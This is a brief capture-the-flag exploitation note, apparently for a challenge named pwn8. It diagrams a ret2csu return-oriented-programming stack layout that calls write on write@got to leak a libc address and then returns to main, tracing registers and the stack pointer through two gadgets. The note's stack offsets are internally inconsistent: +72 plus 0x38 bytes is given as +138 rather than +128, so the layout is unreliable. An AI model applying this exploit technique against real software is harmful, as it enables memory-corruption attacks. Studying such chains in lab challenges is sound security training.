 Addr_A
Write 的参数
'a'*128
'b'*8 (fake_ebp)
csu_end_addr
'a'*8 (padding) +8
rbx=0 +16
rbp=1 +24
r12=write@got +32
r13 = 1 +40
r14=write@got +48
r15=8 +56
csu_front_addr +64
'a'*0x38 +72
last=main_addr +138
Gadget 1
① retn [pwn8-程序]
$rip= csu_end_addr ;
$rsp=Addr_A+8
② mov rbx;rbp;r12;r13;r14;r15 from stack.
[csu_end_addr]
③ add rsp, 38h [csu_end_addr]
$rsp=Addr_A+64
④ retn [csu_end_addr]
$rip= csu_front_addr;
$rsp=Addr_A+72
Gadget 2
① mov rdx,rsi,rdi from r15,r14,13
[csu_front_addr]
$rip= csu_end_addr ;
$rsp=Addr_A+64
② callq [write@got]
③ mov rbx;rbp;r12;r13;r14;r15 from stack.
[csu_end_addr]
④ add rsp, 38h [csu_end_addr]
$rsp=Addr_A+138
⑤ retn [csu_end_addr]
$rip= main_addr;
$rsp=Addr_A+146